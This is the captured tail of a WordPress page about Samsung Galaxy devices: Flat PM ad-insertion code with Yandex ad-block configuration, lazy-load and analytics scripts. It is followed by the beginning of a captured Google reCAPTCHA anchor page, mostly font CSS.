console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9t4fmolg6xld
body_size: 48903
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
